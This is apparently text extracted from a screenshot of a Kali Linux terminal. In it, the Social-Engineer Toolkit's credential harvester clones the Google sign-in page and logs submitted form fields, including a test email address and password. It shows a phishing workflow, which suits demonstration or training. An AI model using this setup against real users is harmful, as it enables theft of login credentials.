 root@kali: /home/lucas
File Actions Edit View Help
set:webattack> Select a template: 2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, t
his captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.3.11 - - [27/Aug/2024 21:11:37] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTd
NLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=teste@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=123456789
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.